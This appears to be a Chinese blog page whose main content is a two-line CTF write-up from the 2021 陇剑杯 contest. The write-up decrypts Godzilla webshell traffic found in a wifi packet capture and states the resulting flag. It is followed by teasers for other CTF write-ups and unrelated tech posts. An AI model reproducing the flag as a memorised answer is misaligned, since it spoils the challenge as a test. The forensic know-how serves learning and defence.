在wifi包中发现有哥斯拉流量 在网上搜索解密的脚本 默认配置即可 得到flag

flag{5db5b7b0bb74babb66e1522f3a6b1b12}

2021 陇剑杯wp的更多相关文章

- 2020 网鼎杯wp

2020 网鼎杯WP 又是划水的一天,就只做出来4题,欸,还是太菜,这里就记录一下做出的几题的解题记录 AreUSerialz 知识点:反序列化 打开链接直接给出源码 <?php include ...

- 2021年春秋杯网络安全联赛秋季赛 勇者山峰部分wp

1.签到题-Crypto Vigenere 根据题目Vigenere可看出是维吉尼亚密码 使用在线网站破解 https://guballa.de/vigenere-solver flag:53d613 ...

- 2021 祥云杯 wp

52 web ezyii https://pan.baidu.com/s/1j7IJm9xiea5FvBhPMkPNoQ 提取码GAME <?php include("closure/ ...

- 羊城杯wp babyre

肝了好久,没爆破出来,就很难受,就差这题没写了,其他三题感觉挺简单的,这题其实也不是很难,我感觉是在考算法. 在输入之前有个smc的函数,先动调,attach上去,ida打开那个关键函数. 代码逻辑还 ...

- 2021年Wordpress博客搭建

2021年WordPress博客搭建教程 这是一篇关于2021最新版的WP个人博客搭建教程.整篇文章会事无巨细的一步步讲述搭建博客的每一步. 0.前言 随着互联网和移动互联网的飞速发展,博客这一功能恍 ...

- 津门杯WriteUP

最近很浮躁,好好学习 WEB power_cut 扫目录 index.php <?php class logger{ public $logFile; public $initMsg; publ ...

- web赛题2

@上海赛wp 微信 和 https://www.ctfwp.com/articals/2019unctf.html 后续公告https://unctf.buuoj.cn/notice.html 必看! ...

- SQLi —— 逗号,空格,字段名过滤突破

前言 出于上海大学生网络安全大赛的一道easysql,促使我积累这篇文章.因为放了大部分时间在Decade和Babyt5上,easysql一点没看,事后看了WP,发现看不懂怎么回事,于是了解了一番. ...

- Python小白的数学建模课-A3.12 个新冠疫情数模竞赛赛题与点评

新冠疫情深刻和全面地影响着社会和生活,已经成为数学建模竞赛的背景帝. 本文收集了与新冠疫情相关的的数学建模竞赛赛题,供大家参考,欢迎收藏关注. 『Python小白的数学建模课 @ Youcans』带你 ...

随机推荐

- NOI.AC#2007-light【根号分治】

正题 题目链接:http://noi.ac/problem/2007 题目大意 \(n\)个格子排成一排,每个格子有一个\(0/1\)和一个颜色.开始每个格子都是\(0\),\(q\)次操作取反一个颜 ...

- 基于 Ubuntu 21.04 BPF 开发环境全攻略

本文地址:https://www.ebpf.top/post/ubuntu_2104_bpf_env 1. 系统安装 1.1 Vagrant Vagrant 是一款用于构建及配置虚拟开发环境的软件,基 ...

- AI 事件驱动场景 Serverless 实践

作者 | 李鹏(元毅) 来源 | Serverless 公众号 一.事件驱动框架:Knative Eventing 事件驱动是指事件在持续事务管理过程中,进行决策的一种策略.可以通过调动可用资源执行相 ...

- Conda 创建和删除虚拟环境

1.检验当前conda的版本 conda -V C:\Users>conda -V conda 4.10.1 2.conda 常用的命令 查看已有的虚拟环境 C:\Users>conda ...

- Appium iOS 原理

一.iOS Appium 原理 1.1 iOS 9.3 系统之前自动化测试 1.1.1 Native 自动化 这是 iOS 9.3 系统之前自动化测试的架构模式.通过 Android Appium 原 ...

- JBOSS未授权访问漏洞利用

1. 环境搭建 https://www.cnblogs.com/chengNo1/p/14297387.html 搭建好vulhub平台后 进入对应漏洞目录 cd vulhub/jboss/CVE-2 ...

- BUAA 2020 软件工程 个人项目作业

BUAA 2020 软件工程 个人项目作业 Author: 17373051 郭骏 项目 内容 这个作业属于哪个课程 2020春季计算机学院软件工程(罗杰 任健) 这个作业的要求在哪里 个人项目作业 ...

- OO课第三单元总结

一.梳理JML语言的理论基础 (1)理论基础 JMl的出现很大程度上一为了行为接口的规范化,用这种语言来指定特定模块的特定功能.JML的核心部分分为三个部分:前置条件(requires).后置条件(e ...

- mongodb的简单查询

此篇文章简单的记录一下mongodb 的简单查询操作. 一.数据准备: db.persons.insertMany([ {'userId':1,name:'张三','age':20,'scores': ...

- Python课程笔记(十)

不陌生,之前学习一个开源SpringBoot项目,Mysql5.5更换到5.7搞得头疼. 数据库连接的坑之前写的IDEA系列连接会遇到的问题.课程代码 今天上课就主要学习了python如何连接mysq ...